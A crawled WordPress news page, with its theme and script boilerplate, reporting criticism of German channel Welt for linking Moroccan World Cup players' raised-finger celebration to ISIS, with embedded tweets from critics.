

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2022/12/14/german-media-accused-of-racism-over-morocco-celebration-claims/
body_size: 12604
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>German media accused of racism over Morocco celebration claims &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; German media accused of racism over Morocco celebration claims Comments Feed" href="https://provestar.com/2022/12/14/german-media-accused-of-racism-over-morocco-celebration-claims/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/2375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2022/12/14/german-media-accused-of-racism-over-morocco-celebration-claims/" />
<link rel='shortlink' href='https://provestar.com/?p=2375' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2022%2F12%2F14%2Fgerman-media-accused-of-racism-over-morocco-celebration-claims%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2022%2F12%2F14%2Fgerman-media-accused-of-racism-over-morocco-celebration-claims%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2375 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-2375" class="inner-service post-2375 post type-post status-publish format-standard hentry category-uncategorized category-sport">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">German media accused of racism over Morocco celebration claims</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i>admin</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2022-12-14</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p><strong>A news segment dragged up ISIS as it discussed the Moroccan team in Qatar</strong></p>
<p>German news channel Welt has been criticized after making links between celebrations used by members of Morocco’s Qatar 2022 World Cup team and terrorist group ISIS.</p>
<p>The Atlas Lions’ journey to become the first-ever Arab and African nation to reach the semifinals of the FIFA showpiece has captivated football fans worldwide.</p>
<p>They have achieved the feat by beating European heavyweights Belgium in the group phase, Spain in the last 16, and Portugal in the quarterfinals.</p>
<p>Following their 1-0 victory over the Portuguese, which ended Cristiano Ronaldo’s dream of winning the World Cup, three Moroccan players were seen smiling, holding a Moroccan flag between them and raising their index fingers.</p>
<p>The gesture is used in a celebratory manner by Muslims as a show of thanks to the Almighty, dating back centuries.</p>
<p>Sharing footage of the celebrations, Welt claimed it could be the cause of <em>“irritation”</em> because it was a <em>“salute”</em> used by ISIS.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="de">Die Bild und die taz hatten auch gute Chancen, aber der Preis für die widerlichste und gefährlichste Hetze geht an die Welt.</p>
<p>Marokko würde „mit Geste des Islamischen Staats“ posieren. Das ist Volksverhetzung und klassische Verschwörungstheorie.</p>
<p>Gehen wir den Unsinn kurz durch. pic.twitter.com/5U3NII8Rqq</p>
<p>— Tarek Baé (@Tarek_Bae) December 12, 2022</p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">German news media, WELT, just did a segment about how the Moroccan football team is “imitating the Islamic State” because they put their fingers up- thanking God for their win..like every single football player that ever played the gamehttps://t.co/b1PGTNfI5G</p>
<p>— Hebh Jamal (@hebh_jamal) December 12, 2022</p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>The clip suggested that the players were unaware of such associations with the gesture.</p>
<p>Welt’s segment has been widely shared on social media and seen upwards of a million times across various different Twitter accounts.</p>
<p>It was dubbed insulting, with German-based US journalist Hebh Jamal, a Muslim of Palestinian origin, saying: <em>“I am fascinated every day by the extent in which German racism presents itself with its coverage of the World Cup.”</em></p>
<p>German journalist Taraek Bae said that Welt had fabricated a connection between ISIS and the Moroccan players, who knew the real meaning of their Islam faith while <em>“racists in the world do not.”</em></p>
<p><em>“This inflammatory reporting around the world causes irritation,”</em> Bae added.</p>
<p>One social media user said the Welt segment had used a <em>“mix of open racism”</em> and <em>“stupidity.”</em></p>
<p><em>“This German TV channel compares religious people thanking God to ISIS. Apparently, if you thank God for something, you’re a terrorist,”</em> wrote another.</p>
<blockquote><p><strong>Read more</strong></p>
<figure><img src="https://mf.b37mrtl.ru/files/2022.12/thumbnail/6394bb032030277c8b278f28.jpg" alt="Youssef En-Nesyri celebrates after scoring the team's first goal during the FIFA World Cup Qatar 2022 quarter final" /><figcaption>Morocco make history in stunning World Cup win against Portugal</figcaption></figure>
</blockquote>
<p>Some sectors of the German media have also taken issue with the use of the Palestinian flag displayed by Morocco after their victories in Qatar.</p>
<p>Left-leaning newspaper Die Tageszeitung, also known as Taz, branded the use of the flag as a form of <em>“orchestrated hostility towards Israel” </em>and claimed that Morocco’s wins were punctured by the <em>“anti-Semitic tinge”</em> of brandishing the Palestinian flag.</p>
